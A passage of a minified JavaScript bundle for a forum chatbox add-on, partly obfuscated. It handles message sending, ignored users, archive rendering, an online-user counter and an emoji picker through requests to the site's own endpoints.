__Uint8Array};console.log(keqObU)}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:keqObU[__String(EGrQwN[120])]});return EGrQwN[19]}if(keqObU[__String(EGrQwN[400])]==EGrQwN[1]){d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401]))))}else{if(keqObU[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]])[__String(1179)](__Uint8Array[__String(EGrQwN[164])](keqObU[__String(EGrQwN[416])+EGrQwN[51]])),__Buffer[__String(1181)+__String(1182)](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+SQuf31b)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(1185)](__Uint8Array[__String(1186)+__String(1187)](keqObU[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1188)+__String(EGrQwN[389])+__String(1189))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])]())}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[167])]=EGrQwN[19])}));return EGrQwN[19]},[__String(1191)](){if(this[__String(EGrQwN[122])]||!this[__String(EGrQwN[392])]){return EGrQwN[19]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303]));if(this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()!=EGrQwN[0]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97])}else{if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()+__Buffer[__String(1193)]()<__Buffer[EGrQwN[0]][__String(EGrQwN[395])]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97])}if(__Buffer[__String(EGrQwN[161])](__String(1195)+__String(1196))[__String(EGrQwN[175])]<=EGrQwN[0]){const SQuf31b=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1197));this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[362])](SQuf31b):keqObU[__String(EGrQwN[262])](SQuf31b)}d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[392])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[18],ips[__String(1200)+"x"]()(__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:__TextDecoder?__TextDecoder:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]});return EGrQwN[19]}if(SQuf31b[__String(EGrQwN[400])]==EGrQwN[1]){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401])))}else{if(SQuf31b[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(keqObU[__String(1201)+EGrQwN[101]](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__Buffer[__String(EGrQwN[394])](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+__TextDecoder)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):keqObU[__String(EGrQwN[262])](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])](),__Uint8Array[__String(EGrQwN[392])]=EGrQwN[18])}const __Array=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]);if(__Array==__TextDecoder){d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[18],__Uint8Array[__String(1202)+"ad"]())}}__Buffer[__String(EGrQwN[161])](__String(1203))[__String(EGrQwN[337])]()})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19])}))},[__String(1204)](__globalObject){__globalObject[__String(EGrQwN[268])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Buffer=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",keqObU=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1205));d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),keqObU[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))));const SQuf31b=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1206))[__String(EGrQwN[367])]();ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[104])]+__String(1207),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(EGrQwN[424])]:SQuf31b,[__String(EGrQwN[413])]:__Uint8Array,[__String(EGrQwN[414])]:__Buffer}})[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])||__globalObject[__String(EGrQwN[121])]==__String(1209)+__String(1210)+EGrQwN[32]?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):location[__String(EGrQwN[426])]()})[__String(EGrQwN[318])](function(){d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]),keqObU[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(1212))))});return EGrQwN[19]},[__String(1213)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]),keqObU=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],SQuf31b=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",__Array=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]?EGrQwN[1]:EGrQwN[0];ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Buffer[__String(EGrQwN[314])]()+__String(1214)+keqObU+__String(1215)+SQuf31b+__String(1216)+__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]})}else{__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[415])+__String(1217)](__TextDecoder[__String(EGrQwN[278])]);if(keqObU==EGrQwN[1]){__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[416])+__String(1218)+EGrQwN[88],[__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373])))}});return EGrQwN[19]},[__String(EGrQwN[418])](__globalObject){d2YqB4M(__globalObject[__String(EGrQwN[268])](),chatbox[__String(EGrQwN[418])](__globalObject));return EGrQwN[19]},[__String(1220)](__globalObject){if(__globalObject[__String(EGrQwN[434])]==EGrQwN[15]){d2YqB4M(__globalObject[__String(EGrQwN[268])](),this[__String(EGrQwN[419])]());return EGrQwN[19]}},[__String(EGrQwN[419])](__globalObject){this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1223))[__String(EGrQwN[311])]();return EGrQwN[19]},[__String(1224)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336])),__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[420])),keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[421]));this[__String(EGrQwN[193])](EGrQwN[17],__Uint8Array,keqObU,__Buffer);return EGrQwN[19]},[__String(1225)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[365])]){return EGrQwN[19]}const __Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]);let keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();keqObU=chatbox[__String(1227)](keqObU);if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1228))[__String(EGrQwN[175])]==EGrQwN[0]||keqObU){if(__Uint8Array[__String(EGrQwN[435])](keqObU)==EGrQwN[0]){return EGrQwN[19]}}if(__Uint8Array[__String(EGrQwN[440])]()==EGrQwN[0]){return EGrQwN[19]}d2YqB4M(__Uint8Array[__String(EGrQwN[422])](EGrQwN[0]),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[18]);if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[328])]()}const SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]),__Array=__Buffer[__String(EGrQwN[436])]();d2YqB4M(__Array[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(EGrQwN[398]),[__String(EGrQwN[425])]:SQuf31b}),ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]}),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19])}else{if(__TextDecoder[__String(EGrQwN[121])]==__String(1233)){d2YqB4M(__Uint8Array[__String(1234)+__String(1235)](),location[__String(EGrQwN[426])]())}else{__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18];if(!__TextDecoder[__String(EGrQwN[220])]||!__TextDecoder[__String(EGrQwN[220])][__String(EGrQwN[175])]){__Uint8Array[__String(EGrQwN[427])](EGrQwN[17])}else{d2YqB4M(__Uint8Array[__String(EGrQwN[428])](__TextDecoder),__Uint8Array[__String(EGrQwN[190])]());if(__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[81])][__String(EGrQwN[165])](__String(1236),__TextDecoder)}}d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(1237)]=__globalObject[__String(EGrQwN[383])](),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[163])]=EGrQwN[18],__Uint8Array[__String(EGrQwN[422])](EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1238))[__String(EGrQwN[317])]());if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[175])]>EGrQwN[0]){__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[176])](function(){__globalObject(this)[__String(EGrQwN[430])]()})}if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(1240)+__String(1241)+EGrQwN[380]]=setTimeout(()=>{__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])},__Uint8Array[__String(EGrQwN[21])])}}));return EGrQwN[19]},[__String(EGrQwN[431])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])]),keqObU=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(1242)+__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(1243)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){const SQuf31b=__globalObject(__String(1244))[__String(EGrQwN[182])](__String(EGrQwN[338]));d2YqB4M(SQuf31b[__String(EGrQwN[161])](__String(EGrQwN[433]))[EGrQwN[22]](__String(1245),function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[434])]==EGrQwN[15]){SQuf31b[__String(EGrQwN[311])]();return EGrQwN[19]}}),SQuf31b[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();let __Array=__globalObject(this)[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();__Array=chatbox[__String(1246)+__String(1247)](__Array);if(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1248))[__String(EGrQwN[175])]==EGrQwN[0]||__Array){if(__Uint8Array[__String(EGrQwN[435])](__Array)==EGrQwN[0]){return EGrQwN[19]}}const utf8ArrayToStr=__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[436])]();d2YqB4M(utf8ArrayToStr[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(1249),[__String(EGrQwN[425])]:__Array}),ips[__String(EGrQwN[205])]()(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__globalObject[__String(1250)](utf8ArrayToStr),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1251))),__Buffer[__String(EGrQwN[161])](__String(EGrQwN[438])+__TextDecoder+__String(1252))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[249])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer[__String(EGrQwN[161])](__String(EGrQwN[439]))]))})[__String(EGrQwN[318])](function(){keqObU[__String(EGrQwN[317])]()}));return EGrQwN[19]}))}});keqObU[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[440])](){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]>EGrQwN[0]&&!__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[251])]&&!__TextDecoder[__String(EGrQwN[53])][__String(1254)]){const __Uint8Array=(__globalObject[__String(EGrQwN[383])]()-__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(1255)+"at"])/EGrQwN[116];if(__Uint8Array<__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[441])]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(1256),{[__String(EGrQwN[223])]:(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]-__Uint8Array)[__String(1257)](EGrQwN[66])})});return EGrQwN[0]}}return EGrQwN[1]},[__String(EGrQwN[435])](__globalObject){__globalObject=__globalObject[__String(1258)]();const __TextDecoder=this[__String(EGrQwN[53])][__String(EGrQwN[175])];if(__globalObject[__String(EGrQwN[175])]<=EGrQwN[0]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1259))});return EGrQwN[0]}if(__TextDecoder>EGrQwN[0]&&__globalObject[__String(EGrQwN[175])]>__TextDecoder){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(1260)](ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1261)),__TextDecoder)});return EGrQwN[0]}return EGrQwN[1]},[__String(1262)](){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282])).is(__String(1263))){if(!this[__String(EGrQwN[443])]){this[__String(EGrQwN[378])]()}this[__String(EGrQwN[443])]=EGrQwN[18]}else{this[__String(EGrQwN[443])]=EGrQwN[19]}}},[__String(EGrQwN[444])](){const __globalObject=this,__TextDecoder=__globalObject[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]));if(!__globalObject[__String(EGrQwN[167])]){__TextDecoder[__String(EGrQwN[394])](__TextDecoder[__String(EGrQwN[366])](__String(EGrQwN[395])))}},[__String(1265)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1266),[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(1267)+__String(1268)]:EGrQwN[19],[__String(1269)+__String(1270)+__String(1271)]:EGrQwN[18],[__String(1272)+"ck"]:function(keqObU){__globalObject(keqObU)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();const __Array=__globalObject(SQuf31b[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(__Array[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(1273)+"ct"]){d2YqB4M(__Uint8Array[__String(EGrQwN[445])]=SQuf31b[__String(EGrQwN[448])],__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](__Uint8Array[__String(EGrQwN[445])])?__Uint8Array[__String(EGrQwN[447])](__Uint8Array[__String(EGrQwN[445])]):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=__Uint8Array[__String(EGrQwN[445])])}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[447])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){d2YqB4M(__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(1277))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){d2YqB4M(__Buffer[__String(EGrQwN[317])](),__Uint8Array[__String(EGrQwN[447])](__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[446]))));return EGrQwN[19]}),__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){const keqObU=__TextDecoder[__String(EGrQwN[448])]?__TextDecoder[__String(EGrQwN[448])]:__Uint8Array[__String(EGrQwN[445])];d2YqB4M(__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](keqObU)?__Uint8Array[__String(EGrQwN[447])](keqObU):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=keqObU)});return EGrQwN[19]}))}});__Buffer[__String(EGrQwN[207])]()},[__String(1278)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[62])]){return}const __Uint8Array=__TextDecoder[__String(EGrQwN[53])][__String(1279)];if(__Uint8Array==EGrQwN[0]||__TextDecoder[__String(EGrQwN[107])]||__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){return}d2YqB4M(clearTimeout(__TextDecoder[__String(EGrQwN[450])]),__TextDecoder[__String(EGrQwN[450])]=setTimeout(function(){__TextDecoder[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1280)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},__Uint8Array*EGrQwN[25]*EGrQwN[116]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
